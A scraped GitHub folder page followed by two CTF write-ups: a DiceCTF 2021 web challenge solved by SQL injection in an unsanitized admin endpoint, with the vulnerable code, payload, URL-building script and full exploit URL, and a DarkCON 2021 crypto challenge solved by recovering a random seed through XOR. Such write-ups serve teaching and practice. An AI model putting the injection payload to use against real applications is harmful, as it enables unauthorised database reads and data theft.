<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span>Industrial Control Systems<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span>Industrial Control Systems<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/RaziCTF%202020/Industrial%20Control%20Systems" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/RaziCTF%202020/Industrial%20Control%20Systems"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Industrial network 2.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Industrial network.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>IoT 2.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>IoT.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Build a Panel
**Category**: Web \**Points**: 130 (96 solves) \**Author**: Jim
## Challenge
You can never have too many widgets and BAP organization is the future. If youexperience any issues, send it[here](https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=build-a-panel).
Site: [build-a-panel.dicec.tf](build-a-panel.dicec.tf) \Attachments: `build-a-panel.tar.gz`
## Solution
Solved with ath0.
In `app/server.js`, we see:```javascriptapp.get('/admin/debug/add_widget', async (req, res) => { const cookies = req.cookies; const queryParams = req.query;
if(cookies['token'] && cookies['token'] == secret_token){ query = `INSERT INTO widgets (panelid, widgetname, widgetdata) VALUES ('${queryParams['panelid']}', '${queryParams['widgetname']}', '${queryParams['widgetdata']}');`; db.run(query, (err) => { if(err){ res.send('something went wrong'); }else{ res.send('success!'); } }); }else{ res.redirect('/'); }});```
None of the query params are sanitized, so we can do SQL injection like so:
```sqlINSERT INTO widgets (panelid, widgetname, widgetdata)VALUES ( 'myCoolPanel', 'flagWidget', '"' || (SELECT * FROM flag) || '"');```
We need the extra `"` quotes because of `JSON.parse(row['widgetdata'])` afterwidgets are selected from the database.
Script to create the URL:```pythonimport urllib.parse
p = "myCoolPanel"n = "flagWidget"d = """\"' || (SELECT * FROM flag) || '\""""d = urllib.parse.quote(d)
print( f"https://build-a-panel.dicec.tf/admin/debug/add_widget?panelid={p}&widgetname={n}&widgetdata={d}")```
Now we give this URL to the admin bot:https://build-a-panel.dicec.tf/admin/debug/add_widget?panelid=myCoolPanel&widgetname=flagWidget&widgetdata=%22%27%20%7C%7C%20%28SELECT%20%2A%20FROM%20flag%29%20%7C%7C%20%27%22
Then we go to https://build-a-panel.dicec.tf/create, set the `panelId` cookie to`myCoolPanel`, and we'll see the flag sent over the network.
 |
# Tony And James - DarkCON 2021
- Category: Crypto- Points: 472- Solves: 45- Solved by: RxThorn
## Solution
For this challenge we had a pdf containing a dialogue between Mr. Tony Stark and his friend James. At the end of this file we have an interesting string: `r0 = 1251602129774106047963344349716052246200810608622833524786816688818258541877890956410282953590226589114551287285264273581561051261152783001366229253687592`.We also have a python script and a text file containing the result of the encryption.
Let's analyze the script. In the beginning it calls the function `get_seed` which gets a random number as long in bits as the plaintext is in bytes. Then it creates an array `raw` containing all the possible `right shifts` of this number. The function returns the array `raw` and a number `seed` which is the sum of all the numbers contained in raw. This is interesting because if we know the first number container in raw, we can obtain all the other and therefore also seed.It is important because `seed` is used as seed for the random function, so if we can obtain the seed we can also obtain the same random numbers he got.
Later it encrypts the message byte per byte with the XOR: `r ^ m[i] ^ raw[i]` where `m[i]` is the i-th letter of the plaintext and r is a random number calculated with `random.randint(1, 2**512)` for each letter. The result of each one of these operations is saved in the third file we have.
The first calculation is `F0 = r0 ^ m[0] ^ raw[0]`, where `F0` is in the output file, `r0` is the only r that we have which is in the PDF and `m[0]` is the first letter of the plaintext, which we know due to the flag format (d). At this point it is possible to calculate `raw[0] = F0 ^ r0 ^ m[0]`. Now that we know the first element of raw we can calculate all the others by shifting it and the sum all these values to obtain seed, give it to `rand` and obtain all the other `r` as the author did. At this point it is easy to obtain the plaintext given `ri, Fi, raw[i]` with `m[i] = ri ^ Fi ^ raw[i]`.
